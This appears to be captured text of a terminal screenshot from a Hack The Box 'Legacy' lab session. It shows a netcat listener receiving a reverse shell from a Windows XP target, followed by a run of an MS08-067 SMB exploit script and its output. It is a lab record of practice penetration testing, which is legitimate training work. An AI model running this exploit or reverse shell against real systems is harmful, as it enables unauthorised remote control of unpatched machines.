 ┌──(kali㉿kali)-[~/Documents/HTB/legacy]
└─$ nc -lvnp 53
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:1031.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>hostname
hostname
legacy
C:\WINDOWS\system32>
┌──(kali㉿kali)-[~/Documents/HTB/legacy]
└─$ python2 40279.py 10.10.10.4 6
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#######################################################################
410
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
┌──(kali㉿kali)-[~/Documents/HTB/legacy]
└─$
[htb] 0:sudo- 1:[tmux]* "kali" 11:27 05-Jun-21